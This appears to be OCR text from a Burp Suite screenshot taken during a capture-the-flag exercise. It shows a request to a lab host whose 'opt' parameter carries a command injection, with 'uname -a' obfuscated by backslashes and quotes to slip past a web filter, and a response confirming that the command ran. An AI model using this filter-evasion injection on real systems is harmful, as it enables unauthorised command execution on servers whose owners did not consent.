 Applications Places burp-StartBurp Sun 16:51 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.69 ?
Request
Raw Params Headers Hex
GET /sync?opt='1 u\n\a\m\e -\a' HTTP/1.1
Host: 10.10.10.69
User-Agent: GoBuster
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 20:51:22 GMT
Content-Type: text/plain
Connection: close
Server: SuperWAF
Content-Length: 151
Linux fluxcapacitor 4.13.0-17-generic #20-Ubuntu SMP Mon Nov 6 10:04:08 UTC 2017 x86_64
x86_64 x86_64 GNU/Linux
bash: -c: option requires an argument
? < + > Type a search term 0 matches
Done 291 bytes | 182 millis